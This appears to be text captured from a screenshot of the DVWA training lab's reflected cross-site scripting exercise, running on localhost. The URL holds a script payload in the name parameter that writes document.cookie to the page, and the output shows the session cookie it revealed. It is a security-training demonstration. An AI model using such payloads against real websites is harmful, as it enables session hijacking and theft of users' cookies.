 localhost/dvwa/vulnerabilities/xss_r/?name=<script>document.write(document.cookie)+<%2Fscript>#
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
What's your name? Submit
Hello security=low; PHPSESSID=akkk9bo08p4vdjticc76jbfbik
More Information